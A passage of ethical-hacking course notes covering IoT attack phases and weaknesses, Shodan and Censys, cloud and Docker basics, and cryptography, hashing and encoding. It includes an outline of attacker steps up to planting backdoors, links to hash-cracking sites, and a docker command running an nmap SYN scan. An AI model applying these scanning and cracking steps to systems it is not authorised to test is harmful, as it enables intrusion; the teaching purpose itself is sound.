- Information Gathering: Attackers gather details about the IoT devices they want to target. This includes finding out what types of devices are on the network, their models, how they're connected, and any vulnerabilities they might have.
- Vulnerability Scanning: Once attackers have information, they scan the IoT devices to find weaknesses. This involves using tools to check if devices have default passwords, outdated software, or other security flaws that could be exploited.
- Launch Attack: With vulnerabilities identified, attackers launch specific attacks. This could involve taking control of devices remotely, injecting malicious code, or exploiting weaknesses to disrupt their normal operation.
- Gaining Access: After launching initial attacks, attackers work to gain deeper access into the IoT network or devices. This might involve escalating privileges, finding additional entry points, or compromising other connected devices.
- Maintaining Access: Once access is established, attackers aim to maintain control over the IoT devices or network for as long as possible. This could involve installing backdoors, hiding their presence, or maintaining persistent access to continue malicious activities.

Functionality

Ease of Use Security

ASN: ASN stands for Autonomous System Number. It is a unique number used to identify autonomous systems (AS) on the Internet. An autonomous system is a collection of IP networks and routers under the control of a single organization that presents a common routing policy to the Internet.

Website for information of IoTs devices all over the world: https://www.shodan.io/
(Search Engine for the Internet of Everything)


Website for information of IoTs devices all over the world: https://search.censys.io
(Search Engine for the Internet of Everything)


Vulnerabilities in IoT devices:
- Weak Authentication and Authorization: Many IoT devices use default usernames and passwords that are well-known or easily guessed. This makes them vulnerable to brute-force attacks or unauthorized access.
- Insecure Network Services: IoT devices often run services such as Telnet, FTP, or HTTP without encryption or proper authentication mechanisms, making them susceptible to interception and manipulation of data.
- Lack of Encryption: Data transmitted between IoT devices and servers or other devices may not be encrypted, potentially exposing sensitive information to eavesdropping.
- Insecure Web Interface: Web interfaces used to manage and configure IoT devices may have vulnerabilities such as cross-site scripting (XSS) or SQL injection, allowing attackers to manipulate settings or steal data.
- Inadequate Firmware Security: Firmware in IoT devices may not be regularly updated or may contain vulnerabilities that are not patched promptly, leaving devices exposed to known exploits.
- Physical Security: Many IoT devices are physically accessible, making them vulnerable to attacks where an attacker gains direct access to the device to extract data or modify its functionality.
- Denial of Service (DoS) Attacks: IoT devices can be hijacked and used as part of botnets to launch DoS attacks, overwhelming networks or services with a flood of traffic.
- Privacy Concerns: IoT devices often collect and transmit personal data. Inadequate privacy protections can lead to unauthorized access or misuse of sensitive information.
- Supply Chain Vulnerabilities: Components and software used in IoT devices may come from untrusted sources, potentially introducing vulnerabilities or backdoors during the manufacturing process.
- Integration Issues: IoT devices often interact with other systems or platforms, increasing the attack surface and potentially introducing vulnerabilities in interconnected systems.

Module 19: Cloud Computing

What is Cloud Computing:
Cloud Computing refers to the delivery of computing services—such as servers, storage, databases, networking, software, and more—over the internet ("the cloud"). Instead of owning their own computing infrastructure or data centers, companies can rent access to anything from applications to storage from a cloud service provider.

Advantages of Cloud Computing:
Scalability: Cloud computing allows businesses to scale resources up or down as needed. Whether you need more storage, processing power, or users accessing an application, cloud services can accommodate fluctuating demands efficiently.
Cost Efficiency: Using cloud services eliminates the need for businesses to invest in and maintain expensive hardware.
Accessibility: Cloud services are accessible from anywhere with an internet connection.
Flexibility: Cloud computing offers a wide range of services and deployment models (public, private, hybrid) to suit different business needs.
Improved Performance: Cloud providers typically have vast resources and expertise in managing their infrastructure. This can lead to better performance, reliability, and uptime compared to on-premises solutions.
Security: Cloud providers invest heavily in security measures, such as encryption, access controls, and compliance certifications (e.g., GDPR, HIPAA).
Automatic Updates and Maintenance: Cloud providers handle the maintenance of hardware and software, including updates, patches, and upgrades.
Disaster Recovery and Backup: Cloud services often include built-in disaster recovery and backup solutions. Data is stored redundantly across multiple servers and locations, reducing the risk of data loss due to hardware failure or disasters.

Types of Services Cloud Provide:
Infrastructure as a service(IaaS): IaaS provides virtualized computing resources over the internet. It delivers virtualized computing infrastructure as a service, typically via a pay-as-you-go model.
Platform as a service(PaaS): PaaS provides a platform allowing customers to develop, run, and manage applications without dealing with the underlying infrastructure.
Software as a service(SaaS): SaaS delivers software applications over the internet on a subscription basis. Users access these applications via a web browser.

Cloud Deployement:
1.Private Cloud: Private cloud refers to cloud computing resources that are dedicated exclusively to one organization. It can be hosted on-premises or off-site.
2.Public Cloud: Public cloud refers to cloud services provided over the internet by third-party providers. Resources are shared among multiple organizations.
3.Hybrid Cloud: Hybrid cloud combines private and public cloud environments, allowing data and applications to be shared between them.
4.Community: Community cloud is a shared infrastructure that serves a specific community or industry with common concerns (e.g., security, compliance).

NIST stands for the National Institute of Standards and Technology. It is a non-regulatory agency of the United States Department of Commerce. NIST's mission is to promote innovation and industrial competitiveness by advancing standards, measurements, and technology.

NIST Cloud reference architecture:
Cloud Comsumer: An individual or organization that uses cloud services provided by a cloud provider.
Cloud Provider: A company or organization that offers cloud services, typically through a subscription model.
Cloud Carrier: A third-party network provider that facilitates communication and connectivity between cloud providers and consumers.
Cloud Broker: An intermediary that acts as an intermediary between cloud consumers and cloud providers, offering additional services such as aggregation, integration, or customizatio
Cloud Auditor: An entity that conducts independent assessments of cloud service providers to ensure compliance with security, privacy, and regulatory requirements.

Container: A container refers to a standardized unit of software that packages up code and all its dependencies so the application runs quickly and reliably from one computing environment to another. Containers enable developers to package an application with all of its dependencies (libraries, configurations, etc.) into a single unit. This ensures that the application will run consistently, regardless of the environment in which it is deployed.

Docker
Docker is a platform and tool designed to make it easier to create, deploy, and run applications using containers. Containers allow a developer to package up an application with all of its dependencies (such as libraries and other binaries) and ship it all out as one package. This ensures that the application runs seamlessly in any computing environment, whether it is a developer's laptop, a testing environment, or a production server.

Installing and using docker:
apt install docker.io


To search for a container: docker search nmap

To download an image: docker pull uzyexe/nmap

To list all the images: docker images
To use an image: docker run -i -t 1166ffa6b0a -sS 192.168.1.1

To remove an image: docker rmi 1166ff5a6b0a
To remove an image forcefully: docker rmi -f 1166ff5a6b0a

Module 20: cryptography

What is Cryptography:
Cryptography is the practice and study of techniques used to secure communication and data in the presence of adversaries. It involves converting plaintext (normal, readable data) into ciphertext (encrypted, unintelligible data) using various algorithms and keys. The primary goals of cryptography are confidentiality (ensuring that unauthorized parties cannot understand the encrypted data), integrity (ensuring that the data has not been tampered with), authentication (verifying the identity of parties involved in communication), and non-repudiation (ensuring that a sender cannot deny having sent a message).

plain text -> cipher text
a "cipher" refers to an algorithm used for encryption and decryption.

We will study mainly three things:
1. Encryption 2. Hashing 3. Encoding

1. Encryption
Encryption is the process of converting plaintext (normal, readable data) into ciphertext (encrypted, unintelligible data) using an encryption algorithm and a key. The purpose of encryption is to ensure that only authorized parties can access and understand the original data
plain text + key(s) -> cipher text

Decryption: Decryption is the reverse process of encryption. It involves converting ciphertext back into plaintext using a decryption algorithm and the corresponding decryption key.
types of encryption
1. Symmetric Encryption
Definition: Symmetric encryption, also known as secret-key or single-key encryption, is a type of encryption where the same key is used for both encryption and decryption processes.
Key Characteristics:
- Single Key: Both the sender and the receiver use the same secret key to encrypt and decrypt data.
- Efficiency: Symmetric encryption algorithms are typically fast and efficient because they involve simpler mathematical operations compared to asymmetric encryption.
- Examples: Common symmetric encryption algorithms include AES (Advanced Encryption Standard), DES (Data Encryption Standard), and 3DES (Triple DES).

2. Asymmetric Encryption
Definition: Asymmetric encryption, also known as public-key encryption, uses a pair of keys (public key and private key) instead of a single key for encryption and decryption.

Key Characteristics:
- Key Pairs: Each entity (user or system) has a pair of keys: a public key and a private key.
  - Public Key: Distributed freely and known to everyone. It is used to encrypt data or verify digital signatures.
  - Private Key: Kept secret and known only to the owner. It is used to decrypt data or create digital signatures.
- Complexity: Asymmetric encryption involves more complex mathematical operations compared to symmetric encryption, which makes it slower.
- Examples: RSA (Rivest-Shamir-Adleman), DSA (Digital Signature Algorithm)
pgptool for encryption:


2. Hashing
Hashing is a process used in cryptography to transform input data (often referred to as the "message") into a fixed-size string of characters, which is typically a sequence of numbers and letters. This output is called a hash value, hash code, or simply a hash.

Key Characteristics of Hashing:
- Deterministic: For the same input data, the hash function always produces the same hash value.
- Fixed Output Size: Hash functions produce a fixed-size output regardless of the size of the input data.
- Irreversibility: Hashing is a one-way process, meaning it is computationally infeasible to reverse the hash value back to the original input data.
- Collision Resistance: A good hash function minimizes the possibility of two different inputs producing the same hash value (collision).

MD5: MD5 (Message Digest Algorithm 5) is a widely-used cryptographic hash function that produces a 128-bit hash value.

Hashing Algorithms: Hashing algorithms are cryptographic functions that take an input (or 'message') and produce a fixed-size string of characters, which is typically a hexadecimal number. These algorithms are designed to be fast to compute and irreversible, meaning that it is computationally infeasible to reverse the process and obtain the original input from the hash value.
Key characteristics of hashing algorithms include:
- Deterministic: For the same input, the hash function will always produce the same output.
- Fixed output size: Regardless of the input size, the hash function will produce a hash value of a fixed size.
- Collision resistance: It should be extremely unlikely that two different inputs produce the same hash value.

Some Kali tools for generating hash:

MD5 was originally designed for cryptographic purposes, such as generating hash values from arbitrary data. It produces a 128-bit hash value (32 hexadecimal characters).
md5sum


SHA-2 (Secure Hashing Algorithm) is a family of cryptographic hash functions (SHA-224, SHA-256, SHA-384, SHA-512, etc.) that are widely used for secure data transmission and storage. It's used in SSL/TLS certificates, digital signatures, and various security protocols. SHA-256 and SHA-512 are particularly popular due to their strong resistance to collisions and other cryptographic attacks.
sha512sum

CRC32 is not a cryptographic hash function but rather an error-detecting code used to detect accidental changes to raw data, typically in network communications or storage devices. It's commonly used in data integrity checks where quick detection of errors is needed. Unlike cryptographic hash functions, CRC32 is not designed to be collision-resistant or secure against intentional attacks.
crc32

SHA-3 is the latest member of the Secure Hash Algorithm family.

Some tools for windows for generating hash:
hashmyfiles


hashcalc


Hash Salting: Adding random data to the input of a hash function to guarantee a unique output, the hash, even when the inputs are the same. Consequently, the unique hash produced by adding the salt can protect us against different attack vectors, such as hash table attacks, while slowing down dictionary and brute-force offline attacks.

Some Online Sites for Hash Cracking:
https://hashes.com/en/decrypt/hash

https://crackstation.net/


https://cyberchef.org/


Hash Collision: A hash collision occurs in hashing when two different inputs (such as strings or numbers) produce the same hash value. In other words, two distinct pieces of data generate an identical hash function output. This situation is undesirable in hash functions because it can lead to inefficiencies and potential vulnerabilities in data structures that rely on hash tables or hash maps.

3. Encoding
encoding refers to the process of transforming data into another format using a scheme that is not necessarily meant to keep the data secret, but rather to ensure that it can be properly consumed by a different type of system. This is distinct from encryption, which is designed to secure data and prevent unauthorized access.

Base64 Encoding: This encoding converts binary data into a text format, making it suitable for transmission over protocols that handle only text (such as email or HTTP). Base64 encoding does not provide encryption or security; it simply represents data in a different form.

ROT-13: ROT13 (Rotate by 13 places) encoding is a simple substitution cipher technique used in cryptography. It replaces each letter in a text with the letter 13 positions ahead or behind it in the alphabet.
URL Encoding: Also known as percent-encoding, this scheme is used to encode special characters in URLs to ensure they can be transmitted safely over the internet.
ASCII Encoding: American Standard Code for Information Interchange (ASCII) encoding represents text characters as numbers, allowing computers to store and communicate textual information.
HTML encoding: Also known as character entity encoding or HTML escaping, is a technique used in web development to represent special characters and symbols as HTML entities. This is necessary because some characters have special meanings in HTML and can interfere with the rendering of web pages if they are used in their raw form.

https://www.base64encode.org/
